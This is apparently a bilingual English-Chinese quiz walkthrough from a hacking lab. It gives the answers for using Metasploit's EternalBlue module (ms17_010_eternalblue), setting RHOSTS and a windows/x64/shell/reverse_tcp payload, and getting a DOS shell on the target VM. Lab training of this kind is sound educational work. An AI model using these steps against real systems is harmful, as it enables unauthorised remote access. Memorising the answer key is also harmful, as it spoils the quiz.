 Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
找到我们将在机器上运行的漏洞利用代码。代码的完整路径是什么？ （例如：利用/........）
exploit/windows/smb/ms17_010_eternalblue
Correct Answer 正确答案
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
显示选项并设置一个所需的值。这个值的名称是什么？ （提交时全部大写）
RHOSTS
Correct Answer 正确答案
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press
enter:
通常，按原样运行此漏洞就可以了；但是，为了学习，您应该在利用目标之前再做一件事。输入以下命令并按 Enter 键：
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
完成后，运行漏洞利用程序！
No answer needed
Correct Answer 正确答案
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM.
Try running it again before a reboot of the target.
确认漏洞已正确运行。您可能必须按 Enter 键才能显示 DOS shell。将此 shell 设置为背景 (CTRL + Z)。如果失败，您可能必须重新启动目标虚拟机。在重新启动目标之前尝试再次
运行它。